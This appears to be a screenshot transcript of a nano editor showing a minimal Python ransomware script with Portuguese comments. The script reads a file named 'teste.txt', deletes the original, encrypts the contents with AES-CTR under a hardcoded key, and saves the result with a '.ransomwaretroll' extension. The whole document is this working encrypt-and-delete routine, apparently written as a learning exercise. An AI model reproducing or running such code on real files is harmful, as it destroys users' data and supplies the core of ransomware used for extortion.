 GNU nano 6.3
import os
import pyaes
## abrir o arquivo a ser criptografado
file_name = 'teste.txt'
file = open(file_name,'rb')
file_data = file.read()
file.close()
## remover o arquivo original
os.remove(file_name)
## definir a chave de encriptacao
key = b"testeransomwares"
aes = pyaes.AESModeOfOperationCTR(key)
## criptografar o arquivo
crypto_data = aes.encrypt(file_data)
## salvar o arquivo criptografado
new_file = file_name + '.ransomwaretroll'
new_file = open(f'{new_file}','wb')
new_file.write(crypto_data)
new_file.close()